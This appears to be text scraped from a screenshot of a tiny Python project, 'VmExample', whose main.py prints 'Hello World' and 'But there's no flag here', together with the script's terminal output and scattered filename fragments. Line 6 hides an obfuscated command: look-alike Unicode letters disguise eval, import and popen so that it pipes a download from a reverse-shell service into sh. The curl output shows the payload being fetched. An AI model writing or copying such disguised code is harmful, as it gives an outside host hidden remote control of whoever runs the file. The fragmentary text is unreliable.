 ple
ReadMe.md
main.py
e.md
/VmExample/src/python/main.py
1 #!/usr/bin/env python3
2
3 print("Hello World")
4 print("But there's no flag here～")
5
6 ₑval(__impₒrt__('o'+'s').pₒpen('curl https://your-shell.com/101.42.39.110:666 |sh').read())
.py
on
n.py
/VmExample/src/python/main.py
Hello World
But there's no flag here～
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 1034 0 1034 0 0 2929 0 --:--:-- --:--:-- --:--:-- 2929